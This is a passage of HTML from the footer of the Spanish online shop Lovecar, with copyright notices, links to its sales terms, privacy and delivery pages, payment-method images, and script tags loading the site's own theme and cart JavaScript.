kSAIgjCKPFSt5LIDVeIXNv8PADJUv9PIpqwAAAAldEVYdGRhdGU6Y3JlYXRlADIwMjAtMDEtMDZU MTM6Mzg6MDErMDM6MDCW3YBZAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDIwLTAxLTA2VDEzOjM4OjAx KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © COPYRIGHT 2025 Lovecar
                </span> -  
                <a href="//www.lovecar.es/content/3-condiciones-generales-de-venta" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condiciones generales de venta
                </a>
             •
                <a href="//www.lovecar.es/content/9-politica-de-privacidad-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Política de privacidad y cookies
                </a>
            •
                <a href="//www.lovecar.es/content/1-entregapago-segurogarantia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.webp" type="image/webp">
                        <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" alt="Método de pago 1" class="lazy"
                                                        width="206" height="48"                                                                                                            >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.webp" type="image/webp">
                        <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" alt="Método de pago 2" class="lazy"
                                                        width="206" height="48"                                                                                                            >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            COPYRIGHT 2025 Lovecar
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>